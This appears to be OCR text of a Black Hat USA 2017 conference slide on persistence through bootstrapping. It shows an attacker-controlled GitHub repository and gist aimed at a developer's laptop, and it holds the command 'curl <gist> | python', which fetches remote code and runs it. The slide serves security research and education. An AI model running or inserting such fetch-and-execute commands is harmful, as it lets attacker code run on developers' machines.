 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat
2. Persistence - Bootstrapping
GitHub
attacker/ipdb
Bootstrap gist
Joe Dev's Laptop
~/code/disruptr/
| test/
$ curl <gist> | python
Joe Dev
disruptr/
black hat®
USA 2017